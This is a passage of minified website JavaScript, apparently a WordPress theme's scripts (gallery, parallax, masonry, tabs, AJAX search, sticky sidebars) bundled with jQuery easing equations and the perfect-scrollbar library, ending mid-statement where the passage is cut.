function ktPrettyPhoto(){if($j("a[data-gallery^='prettyPhoto']").length){$j("a[data-gallery^='prettyPhoto']").prettyPhoto({hook:'data-gallery',social_tools:'',deeplinking:false,opacity:1});}}
function ktParallax(){$j('.parallax').each(function(){var scrollTop=$j(window).scrollTop(),$this=$j(this),speed=0.4,thisHeight=$this.outerHeight(),wHeight=$j(window).height(),offsetTop=$this.offset().top,height,extraHeight,parallaxImage=$this.find('.parallax-image-holder');if($this.data('parallax-speed')){speed=parseFloat($this.data('speed'))<100?parseFloat($this.data('speed'))/100:1;}
var position=Math.round((scrollTop-offsetTop)*speed);if(offsetTop>0){if(offsetTop<wHeight){extraHeight=thisHeight<wHeight?((wHeight+offsetTop)/(thisHeight))*1.8:thisHeight/wHeight;}else{extraHeight=thisHeight<wHeight?((wHeight*2)/(thisHeight))*1.8:thisHeight/wHeight;}
height=Math.round(thisHeight+(extraHeight*70*speed));}else if(offsetTop==0){height=thisHeight;}
if((offsetTop+thisHeight)>scrollTop&&offsetTop<(scrollTop+wHeight)){parallaxImage.css('transform','translate(0px, '+position+'px)');parallaxImage.css('height',height+'px');}});}
function initTilesMasonry(){if($j('.masonry-items-holder').length){$j('.masonry-items-holder').isotope({itemSelector:'.masonry-item',layoutMode:'masonry',masonry:{columnWidth:'.masonry-size',},originLeft:false,hiddenStyle:{opacity:0,transform:'translate(0, 80px)',},visibleStyle:{opacity:1,transform:'translate(0, 0)',},transitionDuration:'0.5s',});}}
function ktClassicTabs(){if($j('.tabs').length){$j('.tabs').each(function(){var $this=$j(this),titles=$this.find('> .tabs-title-holder > .tab-title'),contentsHolder=$this.find('> .tabs-content-holder > .tabs-content-inner'),contents=$this.find('> .tabs-content-holder > .tabs-content-inner > .tab-content'),firstTab=$this.find('.'+titles.first().attr('data-tab-id'));contents.find('> .tabs-content-holder > .tabs-content-inner').css('opacity',0);titles.first().addClass('active');firstTab.addClass('active');firstTab.find('.tab-content-inner').css('opacity',1);titles.click(function(){var newTabTitle=$j(this),currentTab=$this.find('> .tabs-content-holder > .tabs-content-inner > .tab-content.active'),newTab=$this.find('.'+newTabTitle.attr('data-tab-id'));if(!newTabTitle.hasClass('active')){contentsHolder.css('height',currentTab.outerHeight());currentTab.find('> .tab-content-inner').stop(true,true).animate({'opacity':0},150,function(){currentTab.removeClass('active');newTab.addClass('active');newTab.find('> .tab-content-inner').stop(true,true).animate({'opacity':1},300);});titles.removeClass('active');newTabTitle.addClass('active');contentsHolder.css('height',newTab.outerHeight());var timeout=contentsHolder.data("timeout")||0;clearTimeout(timeout);timeout=setTimeout(function(){contentsHolder.css('height','auto');},600);}});});}}
function ktUpdateSearchResults(searchContent){if(window.ktAjaxSearchCurrentContent!=searchContent&&searchContent!=''){$j.ajax({type:"POST",dataType:"html",url:ktSearchAjax.ajaxUrl,data:{action:'kt_ajax_search_results',searchContent:searchContent,},success:function(data){var $data=$j(data);window.ktAjaxSearchCurrentContent=searchContent;if($data.length>0){if($j('.header-search-content').hasClass('has-animation')){$j('.header-search-content').css('height',$j('.header-search-content .header-search-content-outer').outerHeight()+$j('.header-search-content .search-form').outerHeight()+'px');var $i=0;$data.find('.header-search-item,.header-search-not-found').each(function(){if($i>0)$j(this).css('animation-delay',$i*50+'ms');$i++;});}
$j(".header-search-content-outer").empty().append($data);if($j('.header-search-content-inner').length){$j('.header-search-content-inner').css('max-height',$j(window).outerHeight()*0.4);new PerfectScrollbar('.header-search-content-inner',{wheelPropagation:true,suppressScrollX:true,wheelSpeed:0.7});}
if($j('.header-search-content').hasClass('has-animation')){$j('.header-search-content').animate({'height':$j('.header-search-content .header-search-content-outer').outerHeight()+$j('.header-search-content .search-form').outerHeight()+'px'},700,'easeInOutQuint');}}else{if($j('.header-search-content').hasClass('has-animation'))$j('.header-search-content').css('height',$j('.header-search-content .header-search-content-outer').outerHeight()+$j('.header-search-content .search-form').outerHeight()+'px');if($j('.header-search-content').hasClass('has-animation')){$j('.header-search-content').animate({'height':$j('.header-search-content .search-form').outerHeight()+'px'},700,'easeInOutQuint',function(){$j(".header-search-content-outer").empty();});}else{$j(".header-search-content-outer").empty();}}
$j('.header-search-content').removeClass('is-loading');},error:function(){var animationClass;if($j('.header-search-content').hasClass('has-animation')){animationClass=' header-search-item-animated';$j('.header-search-content').css('height',$j('.header-search-content .header-search-content-outer').outerHeight()+$j('.header-search-content .search-form').outerHeight()+'px');}
$j(".header-search-content-outer").empty().append('<div class="header-search-content-holder"><div class="header-search-content-inner"><div class="header-search-not-found'+animationClass+'">'+ktSearchAjax.error+'</div></div></div>');$j('.header-search-content').removeClass('is-loading');if($j('.header-search-content').hasClass('has-animation')){$j('.header-search-content').animate({'height':$j('.header-search-content .header-search-content-outer').outerHeight()+$j('.header-search-content .search-form').outerHeight()+'px'},700,'easeInOutQuint');}}});}else{$j('.header-search-content').removeClass('is-loading');if(searchContent==''){window.ktAjaxSearchCurrentContent=searchContent;if($j('.header-search-content').hasClass('has-animation')){$j('.header-search-content').css('height',$j('.header-search-content .header-search-content-outer').outerHeight()+$j('.header-search-content .search-form').outerHeight()+'px').animate({'height':$j('.header-search-content .search-form').outerHeight()+'px'},700,'easeInOutQuint',function(){$j('.header-search-content-outer').empty();});}}}}
function ktInitStickySidebars(){ktStickySidebar($j('.blog-single-social-links'),$j('.blog-single-content'),$j('.blog-single-content-sidebar'));ktStickySidebar($j('.course-details-inner'),$j('.course-single-content-inner'),$j('.course-details-outer'));ktStickySidebar($j('.kt-custom-package-cart-holder .kt-custom-package-cart'),$j('.kt-custom-package-cart-holder'),$j('.kt-custom-package-cart-holder'));}
function ktStickySidebar(selector,target,parent){var h=$j(window).outerHeight(),scrollTop=$j(window).scrollTop(),height=selector.outerHeight(),containerHeight=target.outerHeight();if(height<containerHeight){var width=parent.width(),offsetLeft=parent.offset().left+parseFloat(parent.css('padding-left')),offsetTop=parent.offset().top,marginBottom=h-selector.outerHeight()-40,marginTop=$j('#wpadminbar').outerHeight()+100;if(height+marginTop<h){if(offsetTop+containerHeight>scrollTop+height+marginTop){if(offsetTop-marginTop<scrollTop){selector.css({'position':'fixed','top':marginTop+'px','left':offsetLeft,'width':width});}else{selector.css({'position':'relative','left':'0','top':'0'});}}else{selector.css({'position':'relative','top':(containerHeight-height)+'px','left':'0'});}}else{if(offsetTop+containerHeight>scrollTop+height+marginBottom){if((offsetTop+40+height)<scrollTop+h){selector.css({'left':offsetLeft,'width':width,'position':'fixed','top':marginBottom+'px'});}else{selector.css({'position':'relative','top':'0','left':'0'});}}else{selector.css({'position':'relative','top':(containerHeight-height)+'px','left':'0'});}}}else{selector.css({'position':'relative','top':'0','left':'0'});}};

jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){if((b/=e/2)<1)return d/2*b*b+c;return-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){if((b/=e/2)<1)return d/2*b*b*b+c;return d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){if((b/=e/2)<1)return d/2*b*b*b*b+c;return-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){if((b/=e/2)<1)return d/2*b*b*b*b*b+c;return d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return b==0?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){if(b==0)return c;if(b==e)return c+d;if((b/=e/2)<1)return d/2*Math.pow(2,10*(b-1))+c;return d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){if((b/=e/2)<1)return-d/2*(Math.sqrt(1-b*b)-1)+c;return d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158;var g=0;var h=d;if(b==0)return c;if((b/=e)==1)return c+d;if(!g)g=e*.3;if(h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158;var g=0;var h=d;if(b==0)return c;if((b/=e)==1)return c+d;if(!g)g=e*.3;if(h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158;var g=0;var h=d;if(b==0)return c;if((b/=e/2)==2)return c+d;if(!g)g=e*.3*1.5;if(h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);if(b<1)return-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c;return h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)*.5+d+c},easeInBack:function(a,b,c,d,e,f){if(f==undefined)f=1.70158;return d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){if(f==undefined)f=1.70158;return d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){if(f==undefined)f=1.70158;if((b/=e/2)<1)return d/2*b*b*(((f*=1.525)+1)*b-f)+c;return d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){if((b/=e)<1/2.75){return d*7.5625*b*b+c}else if(b<2/2.75){return d*(7.5625*(b-=1.5/2.75)*b+.75)+c}else if(b<2.5/2.75){return d*(7.5625*(b-=2.25/2.75)*b+.9375)+c}else{return d*(7.5625*(b-=2.625/2.75)*b+.984375)+c}},easeInOutBounce:function(a,b,c,d,e){if(b<e/2)return jQuery.easing.easeInBounce(a,b*2,0,d,e)*.5+c;return jQuery.easing.easeOutBounce(a,b*2-e,0,d,e)*.5+d*.5+c}})
/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Â© 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;
/*!
 * perfect-scrollbar v1.3.0
 * (c) 2017 Hyunje Jun
 * @license MIT
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.PerfectScrollbar=e()}(this,function(){"use strict";function t(t){return getComputedStyle(t)}function e(t,e){for(var i in e){var r=e[i];"number"==typeof r&&(r+="px"),t.style[i]=r}return t}function i(t){var e=document.createElement("div");return e.className=t,e}function r(t,e){if(!v)throw new Error("No element matching method supported");return v.call(t,e)}function l(t){t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)}function n(t,e){return Array.prototype.filter.call(t.children,function(t){return r(t,e)})}function o(t,e){var i=t.element.classList,r=m.state.scrolling(e);i.contains(r)?clearTimeout(Y[e]):i.add(r)}function s(t,e){Y[e]=setTimeout(function(){return t.isAlive&&t.element.classList.remove(m.state.scrolling(e))},t.settings.scrollingThreshold)}function a(t,e){o(t,e),s(t,e)}function c(t){if("function"==typeof window.CustomEvent)return new CustomEvent(t);var e=document.createEvent("CustomEvent");return e.initCustomEvent(t,!1,!1,void 0),e}function h(t,e,i,r,l){var n=i[0],o=i[1],s=i[2],h=i[3],u=i[4],d=i[5];void 0===r&&(r=!0),void 0===l&&(l=!1);var f=t.element;t.reach[h]=null,f[s]<1&&(t.reach[h]="start"),f[s]>t[n]-t[o]-1&&(t.reach[h]="end"),e&&(f.dispatchEvent(c("ps-scroll-"+h)),e<0?f.dispatchEvent(c("ps-scroll-"+u)):e>0&&f.dispatchEvent(c("ps-scroll-"+d)),r&&a(t,h)),t.reach[h]&&(e||l)&&f.dispatchEvent(c("ps-"+h+"-reach-"+t.reach[h]))}function u(t){return parseInt(t,10)||0}function d(t){return r(t,"input,[contenteditable]")||r(t,"select,[contenteditable]")||r(t,"textarea,[contenteditable]")||r(t,"button,[contenteditable]")}function f(e){var i=t(e);return u(i.width)+u(i.paddingLeft)+u(i.paddingRight)+u(i.borderLeftWidth)+u(i.borderRightWidth)}function p(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}function b(t,i){var r={width:i.railXWidth};i.isRtl?r.left=i.negativeScrollAdjustment+t.scrollLeft+i.containerWidth-i.contentWidth:r.left=t.scrollLeft,i.isScrollbarXUsingBottom?r.bottom=i.scrollbarXBottom-t.scrollTop:r.top=i.scrollbarXTop+t.scrollTop,e(i.scrollbarXRail,r);var l={top:t.scrollTop,height:i.railYHeight};i.isScrollbarYUsingRight?i.isRtl?l.right=i.contentWidth-(i.negativeScrollAdjustment+t.scrollLeft)-i.scrollbarYRight-i.scrollbarYOuterWidth:l.right=i.scrollbarYRight-t.scrollLeft:i.isRtl?l.left=i.negativeScrollAdjustment+t.scrollLeft+2*i.containerWidth-i.contentWidth-i.scrollbarYLeft-i.scrollbarYOuterWidth:l.left=i.scrollbarYLeft+t.scrollLeft,e(i.scrollbarYRail,l),e(i.scrollbarX,{left:i.scrollbarXLeft,width:i.scrollbarXWidth-i.railBorderXWidth}),e(i.scrollbarY,{top:i.scrollbarYTop,height:i.scrollbarYHeight-i.railBorderYWidth})}function g(t,e){function i(e){p[d]=b+v*(e[a]-g),o(t,f),T(t),e.stopPropagation(),e.preventDefault()}function r(){s(t,f),t.event.unbind(t.ownerDocument,"mousemove",i)}var l=e[0],n=e[1],a=e[2],c=e[3],h=e[4],u=e[5],d=e[6],f=e[7],p=t.element,b=null,g=null,v=null;t.event.bind(t[h],"mousedown",function(e){b=p[d],g=e[a],v=(t[n]-t[l])/(t[c]-t[u]),t.event.bind(t.ownerDocument,"mousemove",i),t.event.once(t.ownerDocument,"mouseup",r),e.stopPropagation(),e.preventDefault()})}var v="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.msMatchesSelector),m={main:"ps",element:{thumb:function(t){return"ps__thumb-"+t},rail:function(t){return"ps__rail-"+t},consuming:"ps__child--consume"},state:{focus:"ps--focus",active:function(t){return"ps--active-"+t},scrolling:function(t){return"ps--scrolling-"+t}}},Y={x:null,y:null},X=function(t){this.element=t,this.handlers={}},w={isEmpty:{configurable:!0}};X.prototype.bind=function(t,e){void 0===this.handlers[t]&&(this.handlers[t]=[]),this.handlers[t].push(e),this.element.addEventListener(t,e,!1)},X.prototype.unbind=function(t,e){var i=this;this.handlers[t]=this.handlers[t].filter(function(r){return!(!e||r===e)||(i.element.removeEventListener(t,r,!1),!1)})},X.prototype.unbindAll=function(){var t=this;for(var e in t.handlers)t.unbind(e)},w.isEmpty.get=function(){var t=this;return Object.keys(this.handlers).every(function(e){return 0===t.handlers[e].length})},Object.defineProperties(X.prototype,w);var y=function(){this.eventElements=[]};y.prototype.eventElement=function(t){var e=this.eventElements.filter(function(e){return e.element===t})[0];return e||(e=new X(t),this.eventElements.push(e)),e},y.prototype.bind=function(t,e,i){this.eventElement(t).bind(e,i)},y.prototype.unbind=function(t,e,i){var r=this.eventElement(t);r.unbind(e,i),r.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(r),1)},y.prototype.unbindAll=function(){this.eventElements.forEach(function(t){return t.unbindAll()}),this.eventElements=[]},y.prototype.once=function(t,e,i){var r=this.eventElement(t),l=function(t){r.unbind(e,l),i(t)};r.bind(e,l)};var W=function(t,e,i,r,l){void 0===r&&(r=!0),void 0===l&&(l=!1);var n;if("top"===e)n=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==e)throw new Error("A proper axis should be provided");n=["contentWidth","containerWidth","scrollLeft","x","left","right"]}h(t,i,n,r,l)},L={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},T=function(t){var e=t.element;t.containerWidth=e.clientWidth,t.containerHeight=e.clientHeight,t.contentWidth=e.scrollWidth,t.contentHeight=e.scrollHeight,e.contains(t.scrollbarXRail)||(n(e,m.element.rail("x")).forEach(function(t){return l(t)}),e.appendChild(t.scrollbarXRail)),e.contains(t.scrollbarYRail)||(n(e,m.element.rail("y")).forEach(function(t){return l(t)}),e.appendChild(t.scrollbarYRail)),!t.settings.suppressScrollX&&t.containerWidth+t.settings.scrollXMarginOffset<t.contentWidth?(t.scrollbarXActive=!0,t.railXWidth=t.containerWidth-t.railXMarginWidth,t.railXRatio=t.containerWidth/t.railXWidth,t.scrollbarXWidth=p(t,u(t.railXWidth*t.containerWidth/t.contentWidth)),t.scrollbarXLeft=u((t.negativeScrollAdjustment+e.scrollLeft)*(t.railXWidth-t.scrollbarXWidth)/(t.contentWidth-t.containerWidth))):t.scrollbarXActive=!1,!t.settings.suppressScrollY&&t.containerHeight+t.settings.scrollYMarginOffset<t.contentHeight?(t.scrollbarYActive=!0,t.railYHeight=t.containerHeight-t.railYMarginHeight,t.railYRatio=t.containerHeight/t.railYHeight,t.scrollbarYHeight=p(t,u(t.railYHeight*t.containerHeight/t.contentHeight)),t.scrollbarYTop=u(e.scrollTop*(t.railYHeight-t.scrollbarYHeight)/(t.contentHeight-t.containerHeight))):t.scrollbarYActive=!1,t.scrollbarXLeft>=t.railXWidth-t.scrollbarXWidth&&(t.scrollbarXLeft=t.railXWidth-t.scrollbarXWidth),t.scrollbarYTop>=t.railYHeight-t.scrollbarYHeight&&(t.scrollbarYTop=t.railYHeight-t.scrollbarYHeight),b(e,t),t.scrollbarXActive?e.classList.add(m.state.active("x")):(e.classList.remove(m.state.active("x")),t.scrollbarXWidth=0,t.scrollbarXLeft=0,e.scrollLeft=0),t.scrollbarYActive?e.classList.add(m.state.active("y")):(e.classList.remove(m.state.active("y")),t.scrollbarYHeight=0,t.scrollbarYTop=0,e.scrollTop=0)},R={"click-rail":function(t){t.event.bind(t.scrollbarY,"mousedown",function(t){return t.stopPropagation()}),t.event.bind(t.scrollbarYRail,"mousedown",function(e){var i=e.pageY-window.pageYOffset-t.scrollbarYRail.getBoundingClientRect().top>t.scrollbarYTop?1:-1;t.element.scrollTop+=i*t.containerHeight,T(t),e.stopPropagation()}),t.event.bind(t.scrollbarX,"mousedown",function(t){return t.stopPropagation()}),t.event.bind(t.scrollbarXRail,"mousedown",function(e){var i=e.pageX-window.pageXOffset-t.scrollbarXRail.getBoundingClientRect().left>t.scrollbarXLeft?1:-1;t.element.scrollLeft+=i*t.containerWidth,T(t),e.stopPropagation()})},"drag-thumb":function(t){g(t,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x"]),g(t,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y"])},keyboard:function(t){function e(e,r){var l=i.scrollTop;if(0===e){if(!t.scrollbarYActive)return!1;if(0===l&&r>0||l>=t.contentHeight-t.containerHeight&&r<0)return!t.settings.wheelPropagation}var n=i.scrollLeft;if(0===r){if(!t.scrollbarXActive)return!1;if(0===n&&e<0||n>=t.contentWidth-t.containerWidth&&e>0)return!t.settings.wheelPropagation}return!0}var i=t.element,l=function(){return r(i,":hover")},n=function(){return r(t.scrollbarX,":focus")||r(t.scrollbarY,":focus")};t.event.bind(t.ownerDocument,"keydown",function(r){if(!(r.isDefaultPrevented&&r.isDefaultPrevented()||r.defaultPrevented)&&(l()||n())){var o=document.activeElement?document.activeElement:t.ownerDocument.activeElement;if(o){if("IFRAME"===o.tagName)o=o.contentDocument.activeElement;else for(;o.shadowRoot;)o=o.shadowRoot.activeElement;if(d(o))return}var s=0,a=0;switch(r.which){case 37:s=r.metaKey?-t.contentWidth:r.altKey?-t.containerWidth:-30;break;case 38:a=r.metaKey?t.contentHeight:r.altKey?t.containerHeight:30;break;case 39:s=r.metaKey?t.contentWidth:r.altKey?t.containerWidth:30;break;case 40:a=r.metaKey?-t.contentHeight:r.altKey?-t.containerHeight:-30;break;case 32:a=r.shiftKey?t.containerHeight:-t.containerHeight;break;case 33:a=t.containerHeight;break;case 34:a=-t.containerHeight;break;case 36:a=t.contentHeight;break;case 35:a=-t.contentHeight;break;default:return}t.settings.suppressScrollX&&0!==s||t.settings.suppressScrollY&&0!==a||(i.scrollTop-=a,i.scrollLeft+=s,T(t),e(s,a)&&r.preventDefault())}})},wheel:function(e){function i(t,i){var r=0===o.scrollTop,l=o.scrollTop+o.offsetHeight===o.scrollHeight,n=0===o.scrollLeft,s=o.scrollLeft+o.offsetWidth===o.offsetWidth;return!(Math.abs(i)>Math.abs(t)?r||l:n||s)||!e.settings.wheelPropagation}function r(t){var e=t.deltaX,i=-1*t.deltaY;return void 0!==e&&void 0!==i||(e=-1*t.wheelDeltaX/6,i=t.wheelDeltaY/6),t.deltaMode&&1===t.deltaMode&&(e*=10,i*=10),e!==e&&i!==i&&(e=0,i=t.wheelDelta),t.shiftKey?[-i,-e]:[e,i]}function l(e,i,r){if(!L.isWebKit&&o.querySelector("select:focus"))return!0;if(!o.contains(e))return!1;for(var l=e;l&&l!==o;){if(l.classList.contains(m.element.consuming))return!0;var n=t(l);if([n.overflow,n.overflowX,n.overflowY].join("").match(/(scroll|auto)/)){var s=l.scrollHeight-l.clientHeight;if(s>0&&!(0===l.scrollTop&&r>0||l.scrollTop===s&&r<0))return!0;var a=l.scrollLeft-l.clientWidth;if(a>0&&!(0===l.scrollLeft&&i<0||l.scrollLeft===a&&i>0))return!0}l=l.parentNode}return!1}function n(t){var n=r(t),s=n[0],a=n[1];if(!l(t.target,s,a)){var c=!1;e.settings.useBothWheelAxes?e.scrollbarYActive&&!e.scrollbarXActive?(a?o.scrollTop-=a*e.settings.wheelSpeed:o.scrollTop+=s*e.settings.wheelSpeed,c=!0):e.scrollbarXActive&&!e.scrollbarYActive&&(s?o.scrollLeft+=s*e.settings.wheelSpeed:o.scrollLeft-=a*e.settings.wheelSpeed,c=!0):(o.scrollTop-=a*e.settings.wheelSpeed,o.scrollLeft+=s*e.settings.wheelSpeed),T(e),(c=c||i(s,a))&&!t.ctrlKey&&(t.stopPropagation(),t.preventDefault())}}var o=e.element;void 0!==window.onwheel?e.event.bind(o,"wheel",n):void 0!==window.onmousewheel&&e.event.bind(o,"mousewheel",n)},touch:function(e){function i(t,i){var r=h.scrollTop,l=h.scrollLeft,n=Math.abs(t),o=Math.abs(i);if(o>n){if(i<0&&r===e.contentHeight-e.containerHeight||i>0&&0===r)return 0===window.scrollY&&i>0&&L.isChrome}else if(n>o&&(t<0&&l===e.contentWidth-e.containerWidth||t>0&&0===l))return!0;return!0}function r(t,i){h.scrollTop-=i,h.scrollLeft-=t,T(e)}function l(t){return t.targetTouches?t.targetTouches[0]:t}function n(t){return!(t.pointerType&&"pen"===t.pointerType&&0===t.buttons||(!t.targetTouches||1!==t.targetTouches.length)&&(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE))}function o(t){if(n(t)){var e=l(t);u.pageX=e.pageX,u.pageY=e.pageY,d=(new Date).getTime(),null!==p&&clearInterval(p)}}function s(e,i,r){if(!h.contains(e))return!1;for(var l=e;l&&l!==h;){if(l.classList.contains(m.element.consuming))return!0;var n=t(l);if([n.overflow,n.overflowX,n.overflowY].join("").match(/(scroll|auto)/)){var o=l.scrollHeight-l.clientHeight;if(o>0&&!(0===l.scrollTop&&r>0||l.scrollTop===o&&r<0))return!0;var s=l.scrollLeft-l.clientWidth;if(s>0&&!(0===l.scrollLeft&&i<0||l.scrollLeft===s&&i>0))return!0}l=l.parentNode}return!1}function a(t){if(n(t)){var e=l(t),o={pageX:e.pageX,pageY:e.pageY},a=o.pageX-u.pageX,c=o.pageY-u.pageY;if(s(t.target,a,c))return;r(a,c),u=o;var h=(new Date).getTime(),p=h-d;p>0&&(f.x=a/p,f.y=c/p,d=h),i(a,c)&&t.preventDefault()}}function c(){e.settings.swipeEasing&&(clearInterval(p),p=setInterval(function(){e.isInitialized?clearInterval(p):f.x||f.y?Math.abs(f.x)<.01&&Math.abs(f.y)<.01?clearInterval(p):(r(30*f.x,30*f.y),f.x*=.8,f.y*=.8):clearInterval(p)},10))}if(L.supportsTouch||L.supportsIePointer){var h=e.element,u={},d=0,f={},p=null;L.supportsTouch?(e.event.bind(h,"touchstart",o),e.event.bind(h,"touchmove",a),e.event.bind(h,"touchend",c)):L.supportsIePointer&&(window.PointerEvent?(e.event.bind(h,"pointerdown",o),e.event.bind(h,"pointermove",a),e.event.bind(h,"pointerup",c)):window.MSPointerEvent&&(e.event.bind(h,"MSPointerDown",o),e.event.bind(h,"MSPointerMove",a),e.event.bind(h,"MSPointerUp",c)))}}},H=function(r,l){var n=this;if(void 0===l&&(l={}),"string"==typeof r&&(r=document.querySelector(r)),!r||!r.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");this.element=r,r.classList.add(m.main),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1};for(var o in l)n.settings[o]=l[o];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var s=function(){return r.classList.add(m.state.focus)},a=function(){return r.classList.remove(m.state.focus)};this.isRtl="rtl"===t(r).direction,this.isNegativeScroll=function(){var t=r.scrollLeft,e=null;return r.scrollLeft=-1,e=r.scrollLeft<0,r.scrollLeft=t,e}(),this.negativeScrollAdjustment=this.isNegativeScroll?r.scrollWidth-r.clientWidth:0,this.event=new y,this.ownerDocument=r.ownerDocument||document,this.scrollbarXRail=i(m.element.rail("x")),r.appendChild(this.scrollbarXRail),this.scrollbarX=i(m.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",s),this.event.bind(this.scrollbarX,"blur",a),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var 